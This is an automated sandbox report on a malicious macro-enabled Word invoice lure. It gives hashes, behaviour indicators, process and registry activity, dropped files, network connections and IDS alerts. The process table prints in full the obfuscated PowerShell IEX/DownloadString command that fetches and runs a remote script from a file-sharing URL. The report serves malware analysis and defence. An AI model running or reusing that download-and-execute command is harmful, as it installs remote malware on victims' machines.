| File name: | f2d0c66b801244c059f636d08a474079.zip |
| Full analysis: | https://app.any.run/tasks/06513649-1118-460e-85b8-9d1e3d48b29e |
| Verdict: | Malicious activity |
| Analysis date: | May 25, 2024, 05:15:09 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | 2C250C119ED943D4CC6A8ECE189213E4 |
| SHA1: | AEF2057D95DA28AE2855118DAB03A82936888858 |
| SHA256: | 9DA040B601DB75CB64FE4779CBA274A42C732E34FDD3226183E30D36E8427BCC |
| SSDEEP: | 384:9pqmGxmmLHAZbgLjs8HejYyEPEXHqZ6lcxsO:3k4mLHANgLQ8jlMe |
MALICIOUS
Microsoft Office executes commands via PowerShell or Cmd
- WINWORD.EXE (PID: 4080)
Starts POWERSHELL.EXE for commands execution
- WINWORD.EXE (PID: 4080)
Request from PowerShell that ran from MS Office
- powershell.exe (PID: 752)
Unusual execution from MS Office
- WINWORD.EXE (PID: 4080)
SUSPICIOUS
Runs shell command (SCRIPT)
- WINWORD.EXE (PID: 4080)
Reads the Internet Settings
- powershell.exe (PID: 752)
Unusual connection from system programs
- powershell.exe (PID: 752)
The Powershell connects to the Internet
- powershell.exe (PID: 752)
Obfuscated call of IEX
- powershell.exe (PID: 752)
INFO
Disables trace logs
- powershell.exe (PID: 752)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 752)
Checks supported languages
- wmpnscfg.exe (PID: 1056)
Manual execution by a user
- wmpnscfg.exe (PID: 1056)
- WINWORD.EXE (PID: 4080)
Reads the computer name
- wmpnscfg.exe (PID: 1056)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 788 |
|---|---|
| ZipBitFlag: | 0x0001 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2021:03:14 21:03:34 |
| ZipCRC: | 0xe5a2bb63 |
| ZipCompressedSize: | 14161 |
| ZipUncompressedSize: | 17057 |







| ZipFileName: | INVOICE PACKAGE LINK TO DOWNLOAD.docm |
Total processes
39
Monitored processes
4
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 752 | powershell I`EX ((n`e`W`-Obj`E`c`T (('Net'+'.'+'Webc'+'lient'))).(('D'+'o'+'w'+'n'+'l'+'o'+'a'+'d'+'s'+'tri'+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+'n'+'g')).InVokE((('https://filetransfer.io/data-package/UR2whuBv/download')))) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1056 | "C:\Program Files\Windows Media Player\wmpnscfg.exe" | C:\Program Files\Windows Media Player\wmpnscfg.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Media Player Network Sharing Service Configuration Application Exit code: 0 Version: 12.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3968 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\f2d0c66b801244c059f636d08a474079.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 4080 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\INVOICE PACKAGE LINK TO DOWNLOAD.docm" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
15 873
Read events
14 982
Write events
581
Delete events
310
Modification events
| (PID) Process: | (3968) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3968) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3968) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3968) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\phacker.zip | |||
| (PID) Process: | (3968) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (3968) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\curl-8.5.0_1-win32-mingw.zip | |||
| (PID) Process: | (3968) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\f2d0c66b801244c059f636d08a474079.zip | |||
| (PID) Process: | (3968) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3968) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3968) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
Executable files
0
Suspicious files
11
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4080 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRD851.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 4080 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | binary | |
MD5:07023A215BFEDDD557C9456CA37B29DA | SHA256:05832CB7A8C1E218489E845864F9C1695A699D28ABD5417C3BBFC98D864E3221 | |||
| 752 | powershell.exe | C:\Users\admin\AppData\Local\Temp\zubiuvqh.ago.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 752 | powershell.exe | C:\Users\admin\AppData\Local\Temp\lvdkvcb3.xar.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 4080 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\INVOICE PACKAGE LINK TO DOWNLOAD.docm.LNK | binary | |
MD5:EE918C1C9BC8319F944390C132F11AE1 | SHA256:4FEE31DDAF26F161DEC4B7C4690F2261DE48F54D32DA2EA4B767F4205959325F | |||
| 752 | powershell.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\77EC63BDA74BD0D0E0426DC8F8008506 | binary | |
MD5:D0EB7EF79F4642BB47F005E5EE6AF8B8 | SHA256:7ABA9357A406F4DD2D310BA5AC758051859FD777E41C84BB6FD044CA7E36341A | |||
| 4080 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | ini | |
MD5:DDC65E4CEFF079278139C678A591FF1A | SHA256:178FF31FA4098E31C6CF6BD3AEED4F73250D5677A97C7AE8F04D72CDCD540155 | |||
| 4080 | WINWORD.EXE | C:\Users\admin\Desktop\~$VOICE PACKAGE LINK TO DOWNLOAD.docm | binary | |
MD5:25EAB38CEE1BEA8DBB94F2DD5ED0A5FA | SHA256:72AE845E1B1E97F12A5348B06572104D114B5A18E2C06789B0806408A435D1E4 | |||
| 752 | powershell.exe | C:\Users\admin\AppData\Local\Temp\TarE4E4.tmp | binary | |
MD5:435A9AC180383F9FA094131B173A2F7B | SHA256:67DC37ED50B8E63272B49A254A6039EE225974F1D767BB83EB1FD80E759A7C34 | |||
| 3968 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb3968.43594\INVOICE PACKAGE LINK TO DOWNLOAD.docm | document | |
MD5:F2D0C66B801244C059F636D08A474079 | SHA256:08D4FD5032B8B24072BDFF43932630D4200F68404D7E12FFEEDA2364C8158873 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
6
DNS requests
2
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
752 | powershell.exe | GET | 200 | 199.232.210.172:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?834959a41c0f6567 | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1088 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
752 | powershell.exe | 188.114.96.3:443 | filetransfer.io | CLOUDFLARENET | NL | unknown |
752 | powershell.exe | 199.232.210.172:80 | ctldl.windowsupdate.com | FASTLY | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
filetransfer.io |
| malicious |
ctldl.windowsupdate.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1088 | svchost.exe | Potentially Bad Traffic | ET INFO Commonly Abused File Sharing Domain in DNS Lookup (filetransfer .io) |
752 | powershell.exe | Potentially Bad Traffic | ET INFO Commonly Abused File Sharing Domain (filetransfer .io in TLS SNI) |